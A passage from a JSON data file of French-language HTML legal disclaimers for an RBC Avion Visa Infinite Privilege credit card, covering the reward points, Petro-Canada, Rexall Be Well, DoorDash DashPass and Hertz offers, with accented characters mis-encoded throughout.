        "text": "<div class='table-row' id='legalavioninfiniteprivilege-2'> <div class='table-cell'>2</div> <div class='table-cell'> <p class='disclaimer'> &nbsp;Seuls les achats nets donnent droit Ã  des points Avion. Les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et certains paiements de factures), les frais dâ€™intÃ©rÃªts ou les autres frais nâ€™y donnent pas droit. Les crÃ©dits pour retour et redressement viendront rÃ©duire ou annuler le nombre de points obtenus des montants imputÃ©s initialement Ã  votre carte. </p> </div> </div>",
        "legal_bug": "2",
        "expires_with_offer": false,
        "order": 4
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class='disclaimer'> Sous rÃ©serve des disponibilitÃ©s. Certaines restrictions peuvent sâ€™appliquer. Pour obtenir tous les dÃ©tails, veuillez visiter le site <a href='http://www.avionrewards.com/' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.avionrewards.com</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, consultez le site <a href='https://www.avionrewards.com/terms-and-conditions/index.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.avionrewards.com/fr/terms-and-conditions/index.html</a> ou composez le 1 800 ROYAL 1-2 (1 800 769-2512). </p> </div> </div>",
        "legal_bug": "3",
        "expires_with_offer": false,
        "order": 5
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'> Pour obtenir tous les dÃ©tails sur la carte Visa Infinite PrivilÃ¨ge, rendez-vous au <a href='http://www.visainfinite.ca/privilege' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.visainfinite.ca/privilege/fr</a>. Vous devez Ãªtre un titulaire admissible dâ€™une carte Visa Infinite PrivilÃ¨ge valide Ã©mise au Canada pour profiter des offres, des avantages et des services Visa Infinite PrivilÃ¨ge. Lâ€™adhÃ©sion est requise pour obtenir certains avantages et services. Les offres et les avantages ne sont pas transfÃ©rables, et les rÃ©ductions ne peuvent pas Ãªtre jumelÃ©es Ã  dâ€™autres offres ou rÃ©ductions. Ni Visa ni Banque Royale du Canada ne sont responsables de tout dommage pouvant dÃ©couler de lâ€™utilisation des avantages ou des services fournis par un tiers. Visa peut modifier ou annuler les offres, les avantages et les services Ã  tout moment sans prÃ©avis. Les offres, les avantages et les services offerts par lâ€™intermÃ©diaire de Visa sont tous assujettis Ã  lâ€™ensemble des conditions, y compris celles relatives aux tiers fournisseurs, accessibles par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite PrivilÃ¨ge ou Ã  visainfinite.ca/privilege/e-conditions-des-offres.jsp. La <a href='https://www.visa.ca/fr_CA/legal/global-privacy-notice.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>politique de protection des renseignements personnels</a> de Visa Infinite PrivilÃ¨ge sâ€™applique Ã  tous les avantages et les services qui requiÃ¨rent lâ€™adhÃ©sion par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite PrivilÃ¨ge ou du site Web ou de lâ€™appli mobile de Visa Infinite PrivilÃ¨ge, ou qui sont autrement fournis par ceux-ci. La collecte, lâ€™utilisation et la divulgation des renseignements personnels des titulaires de carte par les tiers fournisseurs de services et dâ€™avantages aux titulaires dâ€™une carte Visa Infinite PrivilÃ¨ge sont assujetties aux politiques de protection des renseignements personnels de ces tiers. </p> </div> </div>",
        "legal_bug": "4",
        "expires_with_offer": false,
        "order": 6
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-5'> <div class='table-cell'>5</div> <div class='table-cell'> <p class='disclaimer'> Pour tout type de voyage que vous rÃ©servez dans le cadre du programme Avion RÃ©compenses, Ã  lâ€™exception des billets dâ€™avion Ã  partir du barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, vous pouvez Ã©changer des points Avion RÃ©compenses au taux de 1 % (100 points par dollar canadien) pour rÃ©gler votre rÃ©servation en totalitÃ© ou en partie, y compris les taxes et les frais connexes. Lorsque vous rÃ©servez un billet dâ€™avion Ã  partir du barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, vous pouvez Ã©changer des points Avion RÃ©compenses au taux de 1 % (100 points par dollar canadien) pour payer les taxes et les frais dâ€™administration (y compris les taxes de vente, la TPS, les frais de bagages, les supplÃ©ments de carburant et les autres coÃ»ts ou frais qui ne sont pas liÃ©s au coÃ»t du billet et qui peuvent vous Ãªtre imputÃ©s par des prestataires de services de voyage et dâ€™autres parties). Pour connaÃ®tre les conditions et les restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, rendez-vous au <a href='http://www.rbcrewards.com/' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.rbcrecompenses.com</a>. </p> </div> </div>",
        "legal_bug": "5",
        "expires_with_offer": false,
        "order": 7
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-6'> <div class='table-cell'>6</div> <div class='table-cell'> <p class='disclaimer'> Toutes les rÃ©compenses sont offertes sous rÃ©serve de leur disponibilitÃ©. Pour connaÃ®tre toutes les conditions et les restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, allez Ã  <a href='https://www.rbcrecompenses.com/earn-points/index-na.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.rbcrecompenses.com/earn-points/index-na.html</a> ou composez le 1&nbsp;888&nbsp;769-2581. </p> </div> </div>",
        "legal_bug": "6",
        "expires_with_offer": false,
        "order": 8
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'> Les Ã©changes effectuÃ©s au moyen du programme Payer la carte de crÃ©dit avec des points seront appliquÃ©s au solde du compte de carte de crÃ©dit que vous avez sÃ©lectionnÃ© et non Ã  une opÃ©ration en particulier. Les points Ã©changÃ©s au moyen du programme Payer la carte de crÃ©dit avec des points ne peuvent pas Ãªtre convertis en espÃ¨ces, en chÃ¨que ou de toute autre maniÃ¨re. Veuillez prÃ©voir deux (2) ou trois (3) jours ouvrables pour lâ€™imputation de votre paiement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour en savoir plus, consultez le site <a href='https://www.avionrewards.com/fr/terms-and-conditions/index.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.avionrewards.com/fr/terms-and-conditions/index.html</a> </p> </div> </div>",
        "legal_bug": "7",
        "expires_with_offer": false,
        "order": 9
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class='disclaimer'> Afin de vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou de crÃ©dit RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« <strong>carte RBC</strong> Â»). Les entreprises clientes de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise RBC et une (1) carte de dÃ©bit dâ€™entreprise RBC Ã  une carte Petro-Points. Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  lâ€™appli Mobile RBC pour lier votre carte RBC Ã  votre carte Petro-Points. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les Ã©conomies et les points en prime puissent sâ€™appliquer Ã  vos achats en raison du traitement de la liaison de la carte. Par Â« carte RBC liÃ©e Â», on entend une carte RBC liÃ©e Ã  un compte Petro-Points. Votre carte RBC liÃ©e tient lieu de carte Petro-Points. Quand vous payez des achats admissibles avec votre carte RBC liÃ©e dans les Ã©tablissements Petro-Canada, vous accumulez automatiquement des Petro-Points sans avoir besoin de glisser votre carte Petro-Points avant de payer. Vous pouvez Ã©changer vos Petro-Points Ã  Petro-Canada au moyen de votre carte RBC liÃ©e. Chaque fois que vous utilisez votre carte RBC liÃ©e pour acheter toute qualitÃ© de carburant ou de diesel Ã  un Ã©tablissement Petro-Canada, vous Ã©conomisez trois cents (3 Â¢) le litre au moment de lâ€™opÃ©ration. </p> </div> </div>",
        "legal_bug": "8",
        "expires_with_offer": false,
        "order": 10
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liÃ©e admissible pour rÃ©gler des achats admissibles Ã  un Ã©tablissement de vente au dÃ©tail Petro-Canada, vous obtenez en prime vingt pour cent (20 %) plus de Petro-Points que vous en obtiendriez normalement, conformÃ©ment aux <a href='http://www.petro-points.com/terms' target='_blank' class='newwindow-link'>conditions du programme Petro-Points</a>. Les Petro-Points ne sont pas accordÃ©s pour lâ€™achat de produits du tabac, les produits de vapotage, les cartes-cadeaux, les billets de transport en commun et les taxes sur les achats non pÃ©troliers. </p> </div> </div>",
        "legal_bug": "9",
        "expires_with_offer": false,
        "order": 11
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liÃ©e qui accumule des points Avion pour rÃ©gler des achats Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion (Â« points Avion en prime Â») que vous en obtiendriez normalement pour chaque dollar (1&nbsp;$) dâ€™achat, conformÃ©ment aux <a href='https://www.rbcrewards.com/' target='_blank' class='newwindow-link'>conditions du programme Avion RÃ©compenses</a>. Veuillez prÃ©voir jusquâ€™Ã  quatre-vingt-dix (90) jours Ã  compter de la date Ã  laquelle lâ€™opÃ©ration est inscrite sur votre relevÃ© de compte de carte de crÃ©dit RBC mensuel pour que les points Avion en prime soient dÃ©posÃ©s dans votre compte Avion RÃ©compenses RBC. </p> </div> </div>",
        "legal_bug": "10",
        "expires_with_offer": false,
        "order": 12
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-11'> <div class='table-cell'>11</div> <div class='table-cell'> <p class='disclaimer'> Cette protection est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. Pour obtenir toutes les prÃ©cisions, veuillez consulter vos certificats dâ€™assurance. <a href='/fr/cartes/titulaires/documentation.html' target='_blank' class='newwindow-link'>Cliquez Ici</a>. </p> </div> </div>",
        "legal_bug": "11",
        "expires_with_offer": false,
        "order": 13
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'> Cette couverture est Ã©tablie la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
        "legal_bug": "12",
        "expires_with_offer": false,
        "order": 14
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prÃ©voir deux (2) ou trois (3) jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les conditions du programme Avion RÃ©compenses.</p> </div> </div>",
        "legal_bug": "13",
        "expires_with_offer": false,
        "order": 15
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class='disclaimer'> Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit RBC ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les propriÃ©taires dâ€™entreprise qui sont clients de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise et une carte de dÃ©bit dâ€™entreprise Ã  une carte Be Well. </p> <br /> <p class='disclaimer'> Les cartes de dÃ©bit RBC admissibles sont des cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et services dans un magasin ou auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal de carte de dÃ©bit dÃ©signÃ© pouvant accepter les paiements par carte de dÃ©bit. </p> <br /> <p class='disclaimer'> Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les points Be Well sâ€™appliquent Ã  vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles Ã  lâ€™adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>. </p> <br /> <p class='disclaimer'> Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac&nbsp;; produits qui contiennent de la codÃ©ine&nbsp;; billets de loterie&nbsp;; alcool&nbsp;; consignes de bouteilles&nbsp;; cartes-cadeaux&nbsp;; cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil&nbsp;; billets dâ€™Ã©vÃ©nement&nbsp;; titres de transport (billets et laissez-passer)&nbsp;; opÃ©rations effectuÃ©es au bureau de poste&nbsp;; timbres&nbsp;; photos de passeport&nbsp;; remises en argent&nbsp;; cadeaux avec achats&nbsp;; frais de livraison&nbsp;; taxation environnementale&nbsp;; services/locations pour des soins de santÃ© Ã  domicile&nbsp;; et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p> </div> </div>",
        "legal_bug": "14",
        "expires_with_offer": false,
        "order": 16
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class='disclaimer'> Le terme Â« Ã©changer Â» signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles au moyen de votre carte Be Well dans des Ã©tablissements Rexall participants selon les instructions fournies par le caissier, le terminal point de vente ou tout autre appareil de traitement des paiements. Vous pouvez Ã©changer les points Be Well que vous accumulez pour des achats admissibles (consultez les sections 4 et 5 des conditions Be Well disponibles au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>), ou pour toute autre fin dont nous pourrions vous aviser de temps Ã  autre. </p> </div> </div>",
        "legal_bug": "15",
        "expires_with_offer": false,
        "order": 17
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-16'> <div class='table-cell'>16</div> <div class='table-cell'> <p class='disclaimer'> Vous pouvez Ã©changer vos points Avion contre un bon pouvant Ãªtre utilisÃ© comme cotisation et versÃ© dans lâ€™un des rÃ©gimes enregistrÃ©s affichÃ©s dans la catÃ©gorie RÃ©compense placement enregistrÃ© RBC, ou appliquÃ© au titre dâ€™un des produits financiers suivants : hypothÃ¨que RBC, programme Marge Proprio RBC, Marge de CrÃ©dit Royale ou prÃªt personnel RBC.  Veuillez prÃ©voir jusquâ€™Ã  quatre semaines pour la livraison dâ€™un bon RÃ©compenses financiÃ¨res RBC. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions qui sâ€™appliquent aux RÃ©compenses financiÃ¨res RBC, ainsi que la dÃ©finition de RÃ©compenses placement enregistrÃ© RBC, consultez les conditions du programme Avion RÃ©compenses Ã  lâ€™adresse : <a href='http://www.avionrewards.com/terms-and-conditions' target='_blank' class='externalsite-link'>www.rbcrecompenses.com/#/terms-and-conditions</a>. </p> </div> </div>",
        "legal_bug": "16",
        "expires_with_offer": false,
        "order": 18
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'> Les points Avion seront annulÃ©s sâ€™ils nâ€™ont toujours pas Ã©tÃ© Ã©changÃ©s dans les douze (12) mois suivant la fin du programme Avion RÃ©compenses ou la fermeture volontaire de votre compte de carte de crÃ©dit RBC Banque Royale. </p> </div> </div>",
        "legal_bug": "17",
        "expires_with_offer": false,
        "order": 19
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'> Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crÃ©dit RBC admissible , accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash qui se trouvent Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser'>https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>. <br /><br /> Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible. <br /><br /> Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« <strong>abonnement gratuit Ã  la DashPass</strong> Â»), et vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass. <br /><br /> Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. <br /><br /> Pour obtenir la liste complÃ¨te des <strong>Cartes de crÃ©dit RBC admissibles&nbsp;:</strong> Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash. <br /><br /> Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple, si le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois. <br /><br /> Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte. <br /><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br /> Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br /><br /> RBC RÃ©compenses+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC Ã  taux rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br /> Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de lâ€™administration de DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaÃ®tre toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank'>rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>. </p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 20
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'> DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats dans les restaurants admissibles (la commande doit Ãªtre dâ€™un montant dâ€™au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
        "legal_bug": "19",
        "expires_with_offer": false,
        "order": 21
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-20'> <div class='table-cell'>20</div> <div class='table-cell'> <p class='disclaimer'> Le programme Offres RBC est rÃ©servÃ© aux clients titulaires i) dâ€™une carte de dÃ©bit RBC Banque Royale liÃ©e Ã  un compte chÃ¨ques de particulier ou ii) dâ€™une carte de crÃ©dit dâ€™entreprise ou de particulier RBC Banque Royale, autre que la carte Visa Commerciale RBC ou Visa en dollars US RBC. Les critÃ¨res dâ€™admissibilitÃ© aux Offres RBC a) sont dÃ©terminÃ©s par RBC, b) peuvent varier selon lâ€™offre et c) peuvent Ãªtre fondÃ©s sur les prÃ©fÃ©rences et lâ€™Ã©tat du compte du client. Pour en savoir plus, les clients admissibles peuvent consulter les conditions applicables Ã  chaque Offre RBC Ã  <a href='http://www.avionrewards.com/fr/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr<span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
        "legal_bug": "20",
        "expires_with_offer": false,
        "order": 22
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-21'> <div class='table-cell'>21</div> <div class='table-cell'> <p class='disclaimer'> Cette offre nâ€™est pas transfÃ©rable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (Â« points primes Â») pour chaque dollar dâ€™achat (1&nbsp;$), taxes comprises, effectuÃ© Ã  tout Ã©tablissement Hertz constituÃ© en sociÃ©tÃ© au Canada, aux Ã‰tats-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 2 janvier 2025 au 31 dÃ©cembre 2025 (Â« pÃ©riode de lâ€™offre Â»), cliquez sur le bouton Â« Charger lâ€™offre Â» et portez lâ€™achat Ã  votre carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC (Â« carte Avion RBC admissible Â») (Â« achat admissible Â»). Les franchises Hertz ne sont pas admissibles Ã  cette offre. Si vous remplacez votre carte Avion RÃ©compenses admissible, vous devez charger cette offre de nouveau. Si vous annulez votre carte de crÃ©dit, vous ne serez pas admissible Ã  la rÃ©duction (voir dÃ©finition ci-dessus) ou aux points primes. Veuillez prÃ©voir jusquâ€™Ã  30 jours aprÃ¨s la date de votre achat admissible pour que les points primes figurent sur le relevÃ© de compte de votre carte Avion RBC admissible, Ã  la condition que ce compte soit en rÃ¨gle Ã  ce moment. Les annulations ou les redressements de prix pourraient rÃ©duire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points en prime. Cette offre ne peut Ãªtre jumelÃ©e Ã  aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre rÃ©duction. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  votre achat admissible.  Pour connaÃ®tre toutes les conditions gÃ©nÃ©rales, visitez <a href='https://www.hertz.ca/' target='_blank'>hertz.ca</a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Avion RÃ©compenses, veuillez visiter <a href='http://www.avionrewards.com/fr/'>www.avionrewards.com/fr/</a>. </p> </div> </div>",
        "legal_bug": "21",
        "expires_with_offer": false,
        "order": 23
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-22'> <div class='table-cell'>22</div> <div class='table-cell'> <p class='disclaimer'> La rÃ©duction de 20 % ou moins sâ€™applique au tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») et est offerte dans les Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein dâ€™essence. Pour obtenir la rÃ©duction, vous devez entrer les six premiers chiffres de votre carte Avion RBC admissible dans la zone du numÃ©ro CDP au moment de faire une rÃ©servation. <br /><br /> Si vous remplacez votre carte Avion RBC admissible, vous devez charger lâ€™offre Hertz de nouveau dans les Offres. Si vous annulez votre carte Avion RBC admissible, vous ne serez pas admissible Ã  la rÃ©duction, ni au <br /><br /> Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  <a href='https://www.hertz.ca/'>hertz.ca</a>. <br /><br />Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Avion RÃ©compenses, veuillez visiter <a href='https://www.avionrewards.com/fr/'>www.avionrewards.com/fr/</a>. </p> </div> </div>",
        "legal_bug": "22",
        "expires_with_offer": false,
        "order": 24
      },
      {
